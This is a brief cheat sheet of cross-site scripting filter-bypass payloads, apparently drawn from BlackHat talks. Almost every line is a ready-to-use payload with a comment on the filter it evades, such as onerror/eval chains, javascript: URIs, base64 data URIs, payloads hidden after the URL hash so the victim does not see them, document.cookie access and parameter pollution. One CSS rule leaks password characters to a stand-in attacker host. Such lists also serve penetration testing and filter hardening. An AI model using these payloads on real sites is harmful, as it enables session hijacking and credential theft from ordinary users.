 Bypass XSS protection

<img/src="mars.png"alt="mars"> //no white spaces, use / instead

<object data="javascript:alert(0)"> //avoid src

<isindex type=image src=1 onerror=alert(1)> //did you know isindex tag?

<img src=x:alert(alt) onerror=eval(src) alt=0> //another bypass for error generation

location=location.hash.slice(1); //avoid the #

http://victim.com?param=";location=location.hash)//#0={};alert(0) //payload after the hash url, victim won't see true payload

alert(document.cookie) or alert(document['cookie']) or with(document)alert(cookie) //same results

""+{toString:alert} or ""+{valueOf:alert} //Executes function without using () or =

Future tricks in HTML 5

</a onmousemove="alert(1)"> //html 5 will support events in closed tags

<style>input[name=password][value*=a]{background:url('//attacker?log[]=a');}</style> //pure xss-based XSS

data:text/html;base64,PHNjcmlwdD5hbGVydCgwKTwvc2NyaXB0Pg== //avoid using plain text/html value

?injection=<script+&injection=>alert(1)></script> //HPP, popular in SQLi

via BlackHat Conferences.